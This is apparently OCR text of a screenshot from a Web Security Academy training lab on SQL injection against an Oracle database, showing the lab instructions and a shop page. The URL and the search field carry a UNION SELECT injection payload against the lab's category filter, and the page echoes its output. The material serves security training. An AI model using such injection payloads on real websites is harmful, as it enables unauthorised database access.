 https://0a4d007303265501c09f4616004d0052.web-security-academy.net/filter?category=' UNION ALL SELECT 'a','a' FROM dual-- -
c Cryptography Steganography Obfuscation Misc TTPs CTFs
WebSecurity
Academy
SQL injection attack, querying the database type and version on
Oracle
LAB Not solved
Back to lab home
Make the database retrieve the strings: 'Oracle Database 11g Express Edition Release 11.2.0.2.0 -
64bit Production, PL/SQL Release 11.2.0.2.0 - Production, CORE 11.2.0.2.0 Production, TNS for
Linux: Version 11.2.0.2.0 - Production, NLSRTL Version 11.2.0.2.0 - Production'
Home
Back to lab description
WE LIKE TO
SHOP
' UNION ALL SELECT 'a','a' FROM dual-- -
Refine your search:
All Accessories Clothing, shoes and accessories Corporate gifts Gifts Lifestyle
a
a